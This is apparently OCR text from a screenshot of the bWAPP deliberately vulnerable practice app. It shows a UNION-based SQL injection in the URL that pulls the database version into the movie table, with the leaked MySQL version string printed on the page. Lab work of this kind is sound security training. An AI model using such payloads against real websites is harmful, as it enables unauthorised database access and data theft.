 192.168.140.138/bWAPP/sqli_2.php?movie=200 union select 1,version(),3,4,5,6,7 -- #&action=go
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
5.1.41-3ubuntu12.6-log 3 5 4 Link